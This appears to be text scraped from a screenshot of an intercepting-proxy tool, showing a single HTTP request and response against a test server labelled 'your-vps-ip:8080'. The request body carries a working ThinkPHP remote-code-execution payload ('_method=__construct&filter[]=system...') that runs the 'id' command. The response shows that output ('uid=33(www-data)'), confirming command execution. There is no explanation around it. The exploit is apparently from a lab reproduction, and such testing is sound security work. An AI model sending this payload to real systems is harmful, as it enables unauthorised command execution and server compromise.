 Send Cancel < > Target: http://your-vps-ip:8080 ?
Request
Pretty Raw \n Actions
1 POST /index.php?s=captcha HTTP/1.1
2 Host: your-vps-ip:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 72
10
11 _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=id
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Date: Wed, 02 Mar 2022 07:15:34 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.12
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 7386
9
10 uid=33(www-data) gid=33(www-data) groups=33(www-data)
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <meta charset="UTF-8">
15 <title>
System Error
</title>
INSPECTOR